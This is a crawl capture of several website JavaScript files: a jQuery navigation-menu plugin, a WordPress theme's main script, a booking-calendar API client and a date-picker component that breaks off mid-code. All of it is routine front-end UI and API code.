  u.fn.stellarNav = function (n, r, h) {
    (nav = u(this)), (r = u(window).width());
    var f = u.extend(
      {
        theme: "plain",
        breakpoint: 768,
        menuLabel: "Menu",
        sticky: !1,
        position: "static",
        openingSpeed: 250,
        closingDelay: 250,
        showArrows: !0,
        phoneBtn: "",
        phoneLabel: "Call Us",
        locationBtn: "",
        locationLabel: "Location",
        closeBtn: !1,
        closeLabel: "Close",
        mobileMode: !1,
        scrollbarFix: !1,
      },
      n
    );
    return this.each(function () {
      if (
        (("light" != f.theme && "dark" != f.theme) || nav.addClass(f.theme),
        f.breakpoint && (h = f.breakpoint),
        f.menuLabel ? (menuLabel = f.menuLabel) : (menuLabel = ""),
        f.phoneLabel ? (phoneLabel = f.phoneLabel) : (phoneLabel = ""),
        f.locationLabel
          ? (locationLabel = f.locationLabel)
          : (locationLabel = ""),
        f.closeLabel ? (closeLabel = f.closeLabel) : (closeLabel = ""),
        f.phoneBtn && f.locationBtn)
      )
        var n = "third";
      else if (f.phoneBtn || f.locationBtn) n = "half";
      else n = "full";
      if (
        ("right" == f.position || "left" == f.position
          ? nav.prepend(
              '<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> ' +
                menuLabel +
                "</a>"
            )
          : nav.prepend(
              '<a href="#" class="menu-toggle ' +
                n +
                '"><span class="bars"><span></span><span></span><span></span></span> ' +
                menuLabel +
                "</a>"
            ),
        f.phoneBtn && "right" != f.position && "left" != f.position)
      ) {
        var e =
          '<a href="tel:' +
          f.phoneBtn +
          '" class="call-btn-mobile ' +
          n +
          '"><svg id="icon-phone"></svg> <span>' +
          phoneLabel +
          "</span></a>";
        nav.find("a.menu-toggle").after(e);
      }
      if (f.locationBtn && "right" != f.position && "left" != f.position) {
        e =
          '<a href="' +
          f.locationBtn +
          '" class="location-btn-mobile ' +
          n +
          '" target="_blank"><svg id="icon-location"></svg> <span>' +
          locationLabel +
          "</span></a>";
        nav.find("a.menu-toggle").after(e);
      }
      if (
        (f.sticky &&
          ((navPos = nav.offset().top),
          h <= r &&
            u(window).on("scroll", function () {
              u(window).scrollTop() > navPos
                ? nav.addClass("fixed")
                : nav.removeClass("fixed");
            })),
        "top" == f.position && nav.addClass("top"),
        "left" == f.position || "right" == f.position)
      ) {
        var i =
            '<a href="#" class="close-menu ' +
            n +
            '"><span class="icon-close"></span>' +
            closeLabel +
            "</a>",
          s =
            '<a href="tel:' +
            f.phoneBtn +
            '" class="call-btn-mobile ' +
            n +
            '"><svg id="icon-phone"></svg></a>',
          t =
            '<a href="' +
            f.locationBtn +
            '" class="location-btn-mobile ' +
            n +
            '" target="_blank"><svg id="icon-location"></svg></i></a>';
        nav.find("ul:first").prepend(i),
          f.locationBtn && nav.find("ul:first").prepend(t),
          f.phoneBtn && nav.find("ul:first").prepend(s);
      }
      "right" == f.position && nav.addClass("right"),
        "left" == f.position && nav.addClass("left"),
        f.showArrows || nav.addClass("hide-arrows"),
        f.closeBtn &&
          "right" != f.position &&
          "left" != f.position &&
          nav
            .find("ul:first")
            .append(
              '<li><a href="#" class="close-menu"><span class="icon-close"></span> ' +
                closeLabel +
                "</a></li>"
            ),
        f.scrollbarFix && u("body").addClass("stellarnav-noscroll-x");
      var a = document.getElementById("icon-phone");
      if (a) {
        a.setAttribute("viewBox", "0 0 480 480");
        var l = document.createElementNS("http://www.w3.org/2000/svg", "path");
        l.setAttribute(
          "d",
          "M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257 c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"
        ),
          a.appendChild(l);
      }
      var o = document.getElementById("icon-location");
      if (o) {
        o.setAttribute("viewBox", "0 0 480 480");
        var d = document.createElementNS("http://www.w3.org/2000/svg", "path");
        d.setAttribute(
          "d",
          "M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"
        ),
          o.appendChild(d);
      }
      u(".menu-toggle, .stellarnav-open").on("click", function (n) {
        n.preventDefault(),
          "left" == f.position || "right" == f.position
            ? (nav.find("ul:first").stop(!0, !0).fadeToggle(f.openingSpeed),
              nav.toggleClass("active"),
              nav.hasClass("active") &&
                nav.hasClass("mobile") &&
                u(document).on("click", function (n) {
                  nav.hasClass("mobile") &&
                    (u(n.target).closest(nav).length ||
                      (nav
                        .find("ul:first")
                        .stop(!0, !0)
                        .fadeOut(f.openingSpeed),
                      nav.removeClass("active")));
                }))
            : (nav.find("ul:first").stop(!0, !0).slideToggle(f.openingSpeed),
              nav.toggleClass("active"));
      }),
        u(".close-menu, .stellarnav-close").on("click", function () {
          nav.removeClass("active"),
            "left" == f.position || "right" == f.position
              ? nav.find("ul:first").stop(!0, !0).fadeToggle(f.openingSpeed)
              : nav
                  .find("ul:first")
                  .stop(!0, !0)
                  .slideUp(f.openingSpeed)
                  .toggleClass("active");
        }),
        nav.find("li a").each(function () {
          0 < u(this).next().length &&
            u(this)
              .parent("li")
              .addClass("has-sub")
              .append(
                '<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>'
              );
        }),
        nav.find("li .dd-toggle").on("click", function (n) {
          n.preventDefault(),
            u(this)
              .parent("li")
              .children("ul")
              .stop(!0, !0)
              .slideToggle(f.openingSpeed),
            u(this).parent("li").toggleClass("open");
        });
      var c = function () {
        nav.find("li").off("mouseenter"), nav.find("li").off("mouseleave");
      };
      parentItems = nav.find("> ul > li");
      function p() {
        window.innerWidth <= h || f.mobileMode
          ? (c(),
            nav.addClass("mobile"),
            nav.removeClass("desktop"),
            !nav.hasClass("active") &&
              nav.find("ul:first").is(":visible") &&
              nav.find("ul:first").hide(),
            nav.find("li.mega").each(function () {
              u(this).find("ul").first().removeAttr("style"),
                u(this).find("ul").first().children().removeAttr("style");
            }))
          : (nav.addClass("desktop"),
            nav.removeClass("mobile"),
            nav.hasClass("active") && nav.removeClass("active"),
            !nav.hasClass("active") &&
              nav.find("ul:first").is(":hidden") &&
              nav.find("ul:first").show(),
            u("li.open").removeClass("open").find("ul:visible").hide(),
            c(),
            u(parentItems).each(function () {
              u(this).hasClass("mega")
                ? (u(this).on("mouseenter", function () {
                    u(this)
                      .find("ul")
                      .first()
                      .stop(!0, !0)
                      /* .slideDown(f.openingSpeed); */
                  }),
                  u(this).on("mouseleave", function () {
                    u(this)
                      .find("ul")
                      .first()
                      .stop(!0, !0)
                      /* .slideUp(f.openingSpeed); */
                  }))
                : (u(this).on("mouseenter", function () {
                    u(this)
                      .children("ul")
                      .stop(!0, !0)
                      /* .slideDown(f.openingSpeed); */
                  }),
                  u(this).on("mouseleave", function () {
                    u(this)
                      .children("ul")
                      .stop(!0, !0)
                      .delay(f.closingDelay)
                      /* .slideUp(f.openingSpeed); */
                  }),
                  u(this)
                    .find("li.has-sub")
                    .on("mouseenter", function () {
                      u(this)
                        .children("ul")
                        .stop(!0, !0)
                        /* .slideDown(f.openingSpeed); */
                    }),
                  u(this)
                    .find("li.has-sub")
                    .on("mouseleave", function () {
                      u(this)
                        .children("ul")
                        .stop(!0, !0)
                        .delay(f.closingDelay)
                        /* .slideUp(f.openingSpeed); */
                    }),
                  u(this)
                    .find("li")
                    .on("mouseenter", function () {
                      u(this).addClass("hover");
                    }),
                  u(this)
                    .find("li")
                    .on("mouseleave", function () {
                      u(this).removeClass("hover");
                    }));
            }),
            (navWidth = 0),
            u(parentItems).each(function () {
              (navWidth += u(this)[0].getBoundingClientRect().width),
                (navWidth = Math.round(navWidth)),
                u(this).hasClass("mega") &&
                  (u(this)
                    .find("ul")
                    .first()
                    .css({ left: 0, right: 0, margin: "0px auto" }),
                  (numCols = u(this).attr("data-columns")),
                  2 == numCols
                    ? u(this).find("li.has-sub").width("50%")
                    : 3 == numCols
                    ? u(this).find("ul").first().children().width("33.33%")
                    : 4 == numCols
                    ? u(this).find("ul").first().children().width("25%")
                    : 5 == numCols
                    ? u(this).find("ul").first().children().width("20%")
                    : 6 == numCols
                    ? u(this).find("ul").first().children().width("16.66%")
                    : 7 == numCols
                    ? u(this).find("ul").first().children().width("14.28%")
                    : 8 == numCols
                    ? u(this).find("ul").first().children().width("12.5%")
                    : u(this).find("ul").first().children().width("25%"));
            }),
            parentItems.hasClass("mega") &&
              nav.find("li.mega > ul").css({ "max-width": navWidth }));
      }
      p(),
        u(window).on("resize", function () {
          p();
        });
    });
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/CEJ_EoIN.js
body_size: -681
content:
import{ap as a,ao as n}from"./VeK0WCgR.js";var e={exports:{}};(function(s,p){(function(i,r){s.exports=r()})(n,function(){return function(i,r){r.prototype.isSameOrAfter=function(t,o){return this.isSame(t,o)||this.isAfter(t,o)}}})})(e);var f=e.exports;const u=a(f);export{u as i};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1768725380
body_size: 2853
content:
(function ($) {
    jQuery(document).on('ready', function ($) {
        "use strict";

        /*---------------------------
            SMOOTH SCROLL
        -----------------------------*/
        $('ul#nav li a[href^="#"]').on('click', function (event) {
            var id = $(this).attr("href");
            var offset = 60;
            if( id != '#' ){
                var target = $(id).offset().top - offset;
                $('html, body').animate({
                    scrollTop: target
                }, 1500, "easeInOutExpo");
            }
            event.preventDefault();
        });
        
        /*---------------------------
            MENU ALIGN CLASS
        ----------------------------*/
        var Body_Class        = $('body');
        var Menu_Has_Children = $('.menu-item-has-children');
        var window_width      = $(window).width();

        if ( window_width < 992 ) {
            Body_Class.addClass('menu__mobile__style');
        }else{
            Body_Class.removeClass('menu__mobile__style');
        }

        if ( window_width < 1200 ) {
            Menu_Has_Children.addClass('drop-left');
        }else{
            Menu_Has_Children.removeClass('drop-left');
        }

        $(window).on('resize', function () {
            var window_width = $(window).width();

            if ( window_width < 992 ) {
                Body_Class.addClass('menu__mobile__style');
            }else{
                Body_Class.removeClass('menu__mobile__style');
            }

            if ( window_width < 1200 ) {
                Menu_Has_Children.addClass('drop-left');
            }else{
                Menu_Has_Children.removeClass('drop-left');
            }
        });
        var Menu_Last_Child   = $('ul#nav > li:last-child.menu-item-has-children');
        Menu_Last_Child.addClass('drop-left');

        /*----------------------------
            MOBILE & DROPDOWN MENU
        ------------------------------*/
        var style    = 'center';
        var contact  = '#';
        var location = '#';
        
        if(typeof mobile_menu_scripts !== 'undefined' ){
            if ( typeof mobile_menu_scripts.style != 'undefined' ){
                style = mobile_menu_scripts.style;
            }
            if ( typeof mobile_menu_scripts.contact != 'undefined' ){
                contact = mobile_menu_scripts.contact;
            }
            if ( typeof mobile_menu_scripts.location != 'undefined' ){
                location = mobile_menu_scripts.location;
            }
        }
        jQuery('.stellarnav').stellarNav({
            theme        : 'light',
            breakpoint   : 991,
            menuLabel    : '',
            sticky       : false,
            position     : style,
            openingSpeed : 250,
            closingDelay : 250,
            showArrows   : true,
            phoneBtn     : contact,
            phoneLabel   : 'Call Us',
            locationBtn  : location,
            locationLabel: 'Location',
            closeBtn     : false,
            closeLabel   : 'Close',
            mobileMode   : false,
            scrollbarFix : false
        });

        /*-----------------------------
            MENU HAMBERGER ICON
        ------------------------------*/
        var hamburger = $('.header-top-area svg');
        $('a.menu-toggle').on('click', function () {
            var menuclass = $('#main-nav').attr('class');
            if ('stellarnav light mobile active' == menuclass || 'stellarnav light left mobile active' == menuclass || 'stellarnav light right mobile active' == menuclass) {
                hamburger.addClass('active');
            }else if ('stellarnav light mobile' == menuclass || 'stellarnav light left mobile' == menuclass || 'stellarnav light right mobile' == menuclass) {
                hamburger.removeClass('active');
            }
            return false;
        });

        var hamber_toggle_icon = $('.humberger__menu__toggle');
        $('a.menu-toggle').append(hamber_toggle_icon);

        $('a.close-menu').on('click',function(){
            hamburger.removeClass('active');
            return false;
        });

        $(window).on('resize', function () {
            var menuclass = $('#main-nav').attr('class');
            if ('stellarnav light desktop' == menuclass || 'stellarnav light left desktop' == menuclass || 'stellarnav light right desktop' == menuclass ) {
                hamburger.removeClass('active');
            }
        });

        if ( window_width > 992 ) {
            /*-----------------------------
                MAGIC LINE MENU
            ------------------------------*/
            var currentItem = $('ul#nav > li.current-menu-item');
            if ( currentItem.length > 0 ) {
                currentItem.append('<div class="wee"></div>');
                var $thisnav = currentItem.offset().left;
                $('ul#nav > li.menu-item').on({
                    mouseenter: function() {
                        var $left = $(this).offset().left - $thisnav;
                        var $width = $(this).outerWidth();
                        var $start = 0;
                        $('.wee').css({
                            'left': $left,
                            'width': $width
                        });
                    },
                    mouseleave: function() {
                        var $initwidth = currentItem.width();
                        $('.wee').css({
                            'left': '0',
                            'width': $initwidth
                        });
                    },
                });
            }
        }

        /*----------------------------------
            MENU CLOSE EVENT
        -----------------------------------*/
        var win = $(window);
        resizeHandler();
        win.on('resize',resizeHandler());
        var window_width = win.width();
        win.on('resize', function () {
            var window_width = win.width();
            if ( window_width > 992 ) {
                $('ul#nav li a[href^="#"]:not(.dd-toggle,a[href="#"])').on('click', function (event) {
                    $('ul#nav').css('display', 'inherit');
                });
            }
        });
        function resizeHandler() {
            if ( window_width <= 992 ) {
                $('ul#nav li a[href^="#"]:not(.dd-toggle,a[href="#"])').on('click', function (event) {
                    $('#main-nav').removeClass('active');
                    $('ul#nav').css('display', 'none');
                    hamburger.removeClass('active');
                });
            }
        }
        $('ul#offanvas__menu li a[href^="#"]').on('click', function (event) {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('active').addClass('inactive');
        });


        var has_link = $('ul#nav li a[href^="#"]');
        has_link.on('click', function (event) {
            console.log($(this).attr('href'));
        });

        /*----------------------------------
            MOBILE MENU
        -----------------------------------*/
        $('#offcanvas__menu__open__trigger').on('click', function () {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('inactive').addClass('active');
        });

        $('#offcanvas__menu__close__trigger').on('click', function () {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('active').addClass('inactive');
        });

        /*----------------------------------
            OFFCANVAS MENU
        -----------------------------------*/
        var offCanvasNav = $('.offcanvas__navigation'),
            SubMenu = offCanvasNav.find('.sub-menu');

        /*ADD TOGGLE BUTTON WITH OFF CANVAS SUB MENU*/
        SubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');

        /*CLOSE OFF CANVAS SUB MENU*/
        SubMenu.slideUp();

        /*CATEGORY SUB MENU TOGGLE*/
        offCanvasNav.on('click', 'li a, li .menu-expand', function (e) {
            var $this = $(this);
            if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand'))) {
                e.preventDefault();
                if ($this.siblings('ul:visible').length) {
                    $this.parent('li').removeClass('active');
                    $this.siblings('ul').slideUp();
                } else {
                    $this.parent('li').addClass('active');
                    $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
                    $this.closest('li').siblings('li').find('ul:visible').slideUp();
                    $this.siblings('ul').slideDown();
                }
            }
        });


        /*----------------------------
            CENTER LOGO MENU
        -----------------------------*/
        var expanding_toggle   = $('.expanding__nav__toggle'),
        close_expanding_toggle = $('.colse__expanding__nav__toggle'),
        body_class             = $('body'),
        add_expand_class       = 'menu__expand';
        expanding_toggle.on('click',function(e){
            body_class.addClass(add_expand_class);
            e.preventDefault();
        });
        close_expanding_toggle.on('click',function(e){
            body_class.removeClass(add_expand_class);
            e.preventDefault();
        });

        /*----------------------------
            LANGUAGE SELECTOR
        -----------------------------*/
        var language_changer = $('.language-button');
        language_changer.on('click',function(){
            $('.language__list').slideToggle();
        });

        /*-----------------------------
            SEARCH FORM
        ------------------------------*/
        var searchForm = $(document).find('#search-form-one').attr('class');
        if ( 'search-form-one' == searchForm ) {            
            $('.search-button').on('click',function() {
                $('body').addClass('mode-search');
                $('.search-form-one input[type="text"]').focus();
                $(this).addClass('close-search');
                return false;
            });
            $('.search-mode-close').on('click',function() {
                $('body').removeClass('mode-search');
                $('.search-button').removeClass('close-search');
                return false;
            });
        }

        /*----------------------------
            HEADER SIDEBAR
        -----------------------------*/
        $('body').css('overflow-x','hidden');
        $('a.menu-button').on('click',function(){
            $('.header-widget-area').toggleClass('open_widget');
            $('.open_widget .close-header-widget').on('click',function(){
                $('.header-widget-area').removeClass('open_widget');
            });
            $(window).on('scroll',function(){
                $('.header-widget-area').removeClass('open_widget');
            });
            return false;
        });

        /*----------------------------
            SCROLL TO TOP
        ------------------------------*/
        $(window).on('scroll', function () {
            var $totalHeight = $(window).scrollTop();
            var $scrollToTop = $(".scrolltotop");
            if ($totalHeight > 300) {
                $(".scrolltotop").fadeIn();
            } else {
                $(".scrolltotop").fadeOut();
            }

            if ($totalHeight + $(window).height() === $(document).height()) {
                $scrollToTop.css("bottom", "90px");
            } else {
                $scrollToTop.css("bottom", "20px");
            }
        });

        /*----------------------------
            BLOG MASONRY
        ------------------------------*/
        var $container = $('.blog__grid,.download__grid');
        $container.imagesLoaded( function() {
            $container.masonry();    
        });

        /*-----------------------------
            VIDEO RESPONSIVE
        -------------------------------*/
        $(".post-media,.post-content").fitVids();

        /*-----------------------------
            SELECT DROPDOWN STYLE
        -------------------------------*/
        var select_Ids = $('.edd_price_options select,.single-widgets select:not(.widget_product_categories select,.widget_layered_nav select),.download__filter__edd__sorting select,.download__orderby__shoring__filter select,select:not(.widget_product_categories select,.widget_layered_nav select)');
        $('select').addClass('wide');
        select_Ids.niceSelect();
        $('.nice-select').after('<div class="clearfix"></div>');

        /*---------------------------
            PLACEHOLDER ANIMATION
        ----------------------------*/
        Placeholdem(document.querySelectorAll('[placeholder]'));

        /*---------------------------
            BLOG GALLERY SLIDER
        -----------------------------*/
        var postCarousel = $('.posts-gallery');
        if (postCarousel.length > 0) {
            postCarousel.owlCarousel({
                merge          : true,
                smartSpeed     : 1000,
                loop           : true,
                nav            : true,
                center         : false,
                dots           : false,
                navText        : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplay       : true,
                autoplayTimeout: 3000,
                margin         : 0,
                responsiveClass: true,
                responsive     : {
                    0    : {
                        items: 1
                    },
                    600  : {
                        items: 1
                    },
                    1000 : {
                        items: 1
                    },
                    1200 : {
                        items: 1
                    }
                }
            });
        }

        /*----------------------------
            IMAGE LEAGY LOAD
        ------------------------------*/
        var utech_lagy_switch    = '0';        
        if(typeof utech_lagy_load !== 'undefined' ){
            if ( typeof utech_lagy_load.utech_lagy_switch != 'undefined' ){
                utech_lagy_switch = utech_lagy_load.utech_lagy_switch;
            }
        }
        if( utech_lagy_switch === 1){
            var img_tag = $("img");
            var img_link = '';
            img_tag.each(function(index) {
                img_link = $(this).attr( 'src' );
                $(this).attr( 'data-src', img_link );
            });
            img_tag.loadScroll(500);
        }

    }(jQuery));
})(jQuery);

(function ($) {
    jQuery(window).on('load', function () {
        "use strict";
        /*--------------------------
            PRE LOADER
        ----------------------------*/
        $(".preeloader").fadeOut( 100 );
        setTimeout(function() {
            $(".preeloader").hide();
        }, 100 );

        /*--------------------------
            ACTIVE WOW JS
        ----------------------------*/
        new WOW().init({
            boxClass: 'wow',
            offset: 50,
            mobile: false,
            live: true
        });


        /**
         * This function concats the attributes of old elements
         */
         function concatHashToString(hash){
            var emptyStr = '';
            $.each(hash, function(index){
            emptyStr += ' ' + hash[index].name + '="' + hash[index].value + '"';
            });
            return emptyStr;
        }

        /**
         * This function replaces the DOM elements's tag name with you desire
         * Example:
         *        replaceElem('header','ram');
         *        replaceElem('div.header-one','ram');
         */
         function replaceElem(targetId, replaceWith){
            $(targetId).each(function(){
            var attributes        = concatHashToString(this.attributes);
            var replacingStartTag = '<' + replaceWith + attributes +'>';
            var replacingEndTag   = '</' + replaceWith + '>';
            $(this).replaceWith(replacingStartTag + $(this).html() + replacingEndTag);
            });
        }
        replaceElem('span.woocommerce-input-wrapper','div');

    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/Dy1VnLiD.js
body_size: 134
content:
import{I as s}from"./VeK0WCgR.js";const l=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},o=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return o&&(e.timezone=o),e};let i={},a={};const t=e=>{const o=s();return $fetch.create({baseURL:o.public.REST_API_URLS,headers:l()})},d={getGlobalSettings:e=>t()("calendars/global-settings/services",{method:"GET",params:e}),getBookingOptions:e=>t()("calendars/bookings/options",{method:"GET",params:e}),getBookingUsers:e=>t()("calendars/bookings/staff",{method:"POST",body:e}),validateCouponCode:e=>t()("calendars/bookings/verify-coupon",{method:"POST",body:e}),initiateBooking:e=>t()("calendars/bookings/initiate",{method:"POST",body:e}),confirmBooking:(e,o)=>t()(`calendars/bookings/confirm/${e}`,{method:"POST",body:o}),getServiceFreeSlots:(e,o)=>{i[o]&&i[o].abort(new DOMException("Aborted due to new request","AbortError"));let n=new AbortController;i[o]=n;const r=i[o].signal;return t()("calendars/bookings/availability",{method:"POST",body:e,signal:r})},getListingAvailability:(e,o)=>{a[o]&&a[o].abort(new DOMException("Aborted due to new request","AbortError"));let n=new AbortController;a[o]=n;const r=a[o].signal;return t()("calendars/bookings/rental/availability",{method:"GET",params:e,signal:r})},validateListingAvailability:e=>t()("calendars/bookings/rental/validate",{method:"POST",body:e}),getListingPrice:e=>t()("calendars/bookings/pricing/calculate",{method:"POST",body:e}),getServiceBookingDetails:e=>t()(`calendars/bookings/details/widget/${e}`,{method:"GET"}),updateServiceBooking:(e,o)=>t()(`calendars/bookings/reschedule/${e}`,{method:"PUT",body:o}),cancelServiceBooking:(e,o)=>t()(`calendars/bookings/cancel/${e}`,{method:"POST",body:o}),createRentalBooking:e=>t()("calendars/bookings/create",{method:"POST",body:e}),getProcessingFeesAndTaxes:e=>t()("calendars/bookings/processing-fees-and-taxes",{method:"POST",body:e})};export{d as C};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/CWd8IwKE.js
body_size: 4034
content:
import{d as Ve,r as w,c as M,A as q,o as Ne,O as Ae,a as l,b as r,u as s,l as m,q as Te,L as Ye,aq as Oe,m as k,n as We,e as i,t as y,y as ie,E as ue,be as de,F as N,p as A,a8 as He}from"./VeK0WCgR.js";const je=["readonly","value","placeholder","data-q","data-required"],$e={class:"vdpInnerWrap"},qe={class:"vdpHeader"},Ue={key:0},ze=["title","disabled"],Ke={width:"36",height:"36",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Je=["stroke"],Qe=["fill"],Ze=["title","disabled"],Ge={width:"36",height:"36",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Xe=["stroke"],_e=["fill"],et=["title","disabled"],tt=["title","disabled"],nt={class:"vdpPeriodControls"},ot={class:"vdpPeriodControl"},at={key:0,xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 24 24",fill:"var(--appointment_widgets-primary-color)"},st=["value"],lt={class:"vdpPeriodControl"},rt={key:0,xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 24 24",fill:"var(--appointment_widgets-primary-color)"},it=["value"],ut={class:"vdpTable"},dt={class:"vdpHeadCellContent text-capitalize"},ct=["data-id"],pt=["onClick"],vt={key:0,class:"vdpTimeControls"},mt={class:"vdpTimeCaption"},ft={class:"vdpTimeUnit"},ht=["value"],yt={key:0,class:"vdpTimeSeparator"},gt={key:1,class:"vdpTimeUnit"},wt=["value"],kt={key:2,class:"vdpTimeSeparator"},bt={key:3,class:"vdpTimeUnit"},Dt=["value"],Mt=Ve({__name:"DatePick",props:{modelValue:{type:String,default:""},format:{type:String,default:"YYYY-MM-DD"},displayFormat:{type:String},editable:{type:Boolean,default:!0},hasInputElement:{type:Boolean,default:!0},inputAttributes:{type:Object},selectableYearRange:{type:Number,default:40},parseDate:{type:Function},formatDate:{type:Function},pickTime:{type:Boolean,default:!1},pickMinutes:{type:Boolean,default:!0},pickSeconds:{type:Boolean,default:!1},isDateDisabled:{type:Function,default:()=>!1},nextMonthCaption:{type:String,default:"Next month"},prevMonthCaption:{type:String,default:"Previous month"},setTimeCaption:{type:String,default:"Set time:"},mobileBreakpointWidth:{type:Number,default:500},disablePeriodControl:{type:Boolean,default:!1},joinNextPreviousArrow:{type:Boolean,default:!1},calendarRange:{type:Object,default:()=>({from:"",to:""})},weekdays:{type:Array,default:()=>["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]},months:{type:Array,default:()=>["January","February","March","April","May","June","July","August","September","October","November","December"]},startDayOfWeek:{type:[String,Number],default:"1"},startWeekOnSunday:{type:Boolean,default:!1},placeholder:{type:String,default:""},allowFutureDate:{type:Boolean,default:!0},dataQ:{type:String,required:!1},dataRequired:{type:Boolean,required:!1},writable:{type:Boolean,default:!1},product:{type:String},skipArrow:{type:Boolean,default:!1}},emits:["disableNextMonth","changedMonth","changedYear","update:modelValue"],setup(a,{expose:ce,emit:pe}){const J=/,|\.|-| |:|\/|\\/,Q=/D+/,Z=/M+/,G=/Y+/,X=/h+/i,_=/m+/,ee=/s+/,o=a,C=pe,ve=e=>{o.writable||e.preventDefault()},h=(e,t)=>typeof e<"u"?e.toString().length>t?e:new Array(t-e.toString().length+1).join("0")+e:void 0,me=(e,t)=>{const n=[];for(;e.length;)n.push(e.splice(0,t));return n},te=(e,t)=>e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear(),fe=(e,t)=>{let n,d,u,D,x,$;e instanceof Array&&(e==null?void 0:e.length)>0&&(e=typeof e[0]===String?e[0]:"");const c=e.split(J),f=t.split(J),Ie=f.length;for(let v=0;v<Ie;v++)f[v].match(Q)?n=parseInt(c[v],10):f[v].match(Z)?d=parseInt(c[v],10):f[v].match(G)?u=parseInt(c[v],10):f[v].match(X)?D=parseInt(c[v],10):f[v].match(_)?x=parseInt(c[v],10):f[v].match(ee)&&($=parseInt(c[v],10));const Be=new Date([h(u,4),h(d,2),h(n,2)].join("-"));if(!isNaN(Be)){const v=new Date(u,d-1,n);return[[u,"setFullYear"],[D,"setHours"],[x,"setMinutes"],[$,"setSeconds"]].forEach(([re,Fe])=>{typeof re<"u"&&v[Fe](re)}),v}},T=(e,t)=>e?o.parseDate?o.parseDate(e,t):fe(e,t):void 0,Y=(e,t)=>{const n=T(e,t)||new Date;return{month:n.getMonth(),year:n.getFullYear()}},O=e=>{if(!e)return!1;const{year:t,month:n}=Y(e,o.format);return`${p.value.year}-${p.value.month}`==`${t}-${n}`},he=(e,t)=>t.replace(G,n=>e.getFullYear()).replace(Z,n=>h(e.getMonth()+1,n.length)).replace(Q,n=>h(e.getDate(),n.length)).replace(X,n=>h(e.getHours(),n.length)).replace(_,n=>h(e.getMinutes(),n.length)).replace(ee,n=>h(e.getSeconds(),n.length)),R=(e=1)=>{const t=new Date(p.value.year,p.value.month),n=new Date(t.getFullYear(),t.getMonth()+e);p.value={month:n.getMonth(),year:n.getFullYear()}},ye=e=>{const t=T(e,o.displayFormat||o.format);H.value=e,C("update:modelValue",t?W(t,o.format):e)},ne=()=>{F.value||(F.value=!0,p.value=Y(o.modelValue,o.format),we(),be()),B.value=void 0},I=()=>{F.value&&(F.value=!1,B.value=void 0,oe(),se())},ge=e=>{o.hasInputElement&&e.target===j.value&&I()},we=()=>{E.value||(E.value=t=>ke(t),["click","keyup","focusin"].forEach(t=>{document.addEventListener(t,E.value)}))},ke=e=>{if(!V.value){I();return}e.keyCode?e.keyCode===27&&I():e.target!==V.value&&!V.value.contains(e.target)&&I()},oe=()=>{E.value&&(["click","keyup","focusin"].forEach(e=>document.removeEventListener(e,E.value)),E.value=null)},be=()=>{S.value||(S.value=()=>ae(),document.addEventListener("resize",S.value)),ae()},ae=()=>{const e=V.value.getBoundingClientRect();let t="vdpPositionTop",n="vdpPositionLeft";const d=()=>{const u=j.value.getBoundingClientRect(),D=u.height,x=u.width;window.innerWidth>o.mobileBreakpointWidth&&(e.top+e.height+D>window.innerHeight&&e.top-D>0&&(t="vdpPositionBottom"),e.left+x>window.innerWidth&&(n="vdpPositionRight"),z.value=["vdpPositionReady",t,n].join(" 